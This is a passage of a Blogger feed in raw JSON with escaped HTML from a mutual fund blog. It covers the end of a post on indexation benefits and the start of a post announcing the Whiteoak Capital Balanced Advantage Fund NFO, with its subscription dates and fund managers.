margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s640\/pexels-thought-catalog-2228547.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"whiteoak mutual fund\" border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj89RGJZyKOUiwNEuMNJP_hO7a3THzxaF0DTiTpcGEnYN04NR993wrAVF89i9MoW0kCCZZUVNKZV0rKMxjFB4C5-Dmz5PrS0ZfEEK620o9G8sFtWWcaOMHdLKSP0jiTkZFRyGTWktKPWjNU8RH9j8hrpvJvaey5H4-DN3_arqlSKmS5FUhjvnaA1rei\/s16000\/pexels-thought-catalog-2228547.jpg\" title=\"whiteoak balanced advantage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003ENFO details for \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E20\/01\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 42.25pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 42.25pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; 